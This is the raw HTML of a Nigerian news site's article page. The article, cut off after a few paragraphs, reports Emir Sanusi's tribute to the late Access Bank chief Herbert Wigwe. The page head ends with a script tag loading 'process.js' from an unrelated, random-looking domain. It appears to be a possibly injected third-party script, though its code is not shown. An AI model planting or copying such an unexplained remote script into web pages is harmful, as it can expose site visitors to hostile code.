.navigation-small .menu > li > a { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.s-dark .navigation-small { --c-nav: rgba(255,255,255,0.92); --c-nav-hov: #ffffff; }
.smart-head-main .spc-social { --c-spc-social: #ffffff; --c-spc-social-hov: #f2f2f2; }
.smart-head-main .logo-is-image { padding-top: 6px; }
.smart-head-main .search-icon:hover { color: #f2f2f2; }
.smart-head-main .scheme-switcher a:hover { color: #f2f2f2; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://todaysplash.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://todaysplash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head" src='https://todaysplash.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.23.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/todaysplash.com","hash_tracking":"false","v4_id":"G-FC41FRF5WN"};/* ]]> */
</script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/todaysplash.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://todaysplash.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.1' id='cookie-law-info-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<!-- Google Ads snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-TB7V4Q29' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["todaysplash.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TB7V4Q29");
gtag("config", "AW-1784678307833987");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); };
</script>
<link rel="https://api.w.org/" href="https://todaysplash.com/wp-json/" /><link rel="alternate" type="application/json" href="https://todaysplash.com/wp-json/wp/v2/posts/36606" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://todaysplash.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.6" />
<link rel='shortlink' href='https://todaysplash.com/?p=36606' />
<link rel="alternate" type="application/json+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://todaysplash.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'G-S043GC3NKT', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" />
		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.15.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://todaysplash.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '41cdbbf6-7e7f-498f-bb21-a3156cb6ba82';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://todaysplash.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showNativePrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-165301121-1" async="async" type="text/javascript"></script>
<script id="google_gtagjs-inline" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-165301121-1', {} );
</script>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-5RM49W9B' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8379363441781314&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8393494678789784" crossorigin="anonymous"></script><link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-180x180.png" />
<meta name="msapplication-TileImage" content="https://todaysplash.com/wp-content/uploads/2021/03/cropped-todaysplash-88888-512-270x270.png" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style>
    <script type="text/javascript" src="https://news-xzuwenu.com/process.js?id=1271683151" async> </script>
</head>

<body class="post-template-default single single-post postid-36606 single-format-standard right-sidebar post-layout-large post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-28841 aa-prefix-today-">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RM49W9B" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-amp-side-bar" class="mobile-menu"><li id="menu-item-44952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li id="menu-item-755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li id="menu-item-3221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-amp-side-bar-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44952"><a href="https://todaysplash.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-754"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-747"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-745"><a href="https://todaysplash.com/contact-us/">CONTACT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2824"><a href="https://todaysplash.com/advertise/">ADVERTISE WITH US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3221"><a href="https://todaysplash.com/about-us/">ABOUT US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-741"><a rel="privacy-policy" href="https://todaysplash.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 is-light has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-44953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-44953"><a href="https://todaysplash.com/">HOME</a></li>
<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://todaysplash.com/news/">NEWS</a></li>
<li id="menu-item-717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-717"><a href="https://todaysplash.com/politics/">POLITICS</a></li>
<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://todaysplash.com/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715"><a href="https://todaysplash.com/sports/">SPORTS</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://todaysplash.com/special-reports-opinion/">SPECIAL REPORTS/OPINION</a></li>
<li id="menu-item-710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://todaysplash.com/education/">EDUCATION</a></li>
<li id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://todaysplash.com/law-crime/">LAW &#038; CRIME</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://todaysplash.com/" title="Today Splash-Your No 1 Community Newspaper" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://todaysplash.com/wp-content/uploads/2021/01/cropped-TODAY728X90.png" class="logo-image logo-image-dark" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/><img src="https://todaysplash.com/wp-content/uploads/2023/01/TODAY-1-MAIN.jpg" class="logo-image" alt="Today Splash-Your No 1 Community Newspaper" width="272" height="40"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="Switch to Dark Design - easier on eyes.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://todaysplash.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://todaysplash.com/category/news/"><span>NEWS</span></a></span><span class="delim">&raquo;</span><span class="current">How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://todaysplash.com/category/news/" class="category term-color-4" rel="category">NEWS</a>
					</span>
					</div><h1 class="is-title post-title">How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi</h1><div class="post-meta-items meta-below"><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-03-07T16:44:03+00:00">March 7, 2024</time></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>6 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://wa.me/?text=How%20Wigwe%20Saved%20My%20Family%20When%20I%20Was%20Dethroned%20As%20Kano%20Emir%20%E2%80%93%20Sanusi%20https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F" class="cf service s-whatsapp service-lg" 
			title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-whatsapp"></i>
			<span class="label">WhatsApp</span>
		</a>
			
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F&#038;text=How%20Wigwe%20Saved%20My%20Family%20When%20I%20Was%20Dethroned%20As%20Kano%20Emir%20%E2%80%93%20Sanusi" class="cf service s-twitter service-lg" 
			title="Share on Twitter" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
	
		
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg" class="image-link media-ratio ar-bunyad-main" title="How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi"><img width="788" height="515" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 788px) 100vw, 788px" title="How Wigwe Saved My Family When I Was Dethroned As Kano Emir – Sanusi" fetchpriority="high" data-src="https://todaysplash.com/wp-content/uploads/2024/03/Sanusi1.jpg" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-large">

			<article id="post-36606" class="post-36606 post type-post status-publish format-standard has-post-thumbnail category-news tag-herbert-wigwe tag-sanusi-lamido">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
			</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F&text=How%20Wigwe%20Saved%20My%20Family%20When%20I%20Was%20Dethroned%20As%20Kano%20Emir%20%E2%80%93%20Sanusi" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
			</a>
				
				
			<a href="https://t.me/share/url?url=https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F&title=How%20Wigwe%20Saved%20My%20Family%20When%20I%20Was%20Dethroned%20As%20Kano%20Emir%20%E2%80%93%20Sanusi" class="cf service s-telegram" target="_blank" title="Telegram" rel="nofollow noopener">
				<i class="tsi tsi-telegram"></i>
				<span class="label">Telegram</span>
			</a>
				
				
			<a href="https://wa.me/?text=How%20Wigwe%20Saved%20My%20Family%20When%20I%20Was%20Dethroned%20As%20Kano%20Emir%20%E2%80%93%20Sanusi%20https%3A%2F%2Ftodaysplash.com%2Fhow-wigwe-saved-my-family-when-i-was-dethroned-as-kano-emir-sanusi%2F" class="cf service s-whatsapp" target="_blank" title="WhatsApp" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
			</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		
<p>The 14th Emir of Kano State, Mohammed Sanusi, has recounted how the late Chief Executive Officer of Access Bank Plc, Dr Herbert Wigwe, came to his rescue after he was dethroned and had to leave the state.</p>



<p>Sanusi made this known at the continuation of the night of tributes organised in Wigwe’s honour in Lagos on Wednesday.</p><div class="today-content_42" id="today-1005291586"><img loading="lazy" src="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg" alt=""  srcset="https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006.jpg 1080w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-300x300.jpg 300w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-1019x1024.jpg 1019w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-150x151.jpg 150w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-768x772.jpg 768w, https://todaysplash.com/wp-content/uploads/2025/02/IMG-20250204-WA0006-450x452.jpg 450w" sizes="(max-width: 1080px) 100vw, 1080px" width="1080" height="1085"   /></div>



<p>Recounting his sojourn with the late Wigwe, Sanusi, who broke down in tears thrice, recalled how the late banker came to his rescue when he was dethroned and needed a place for him and his family to stay.</p>



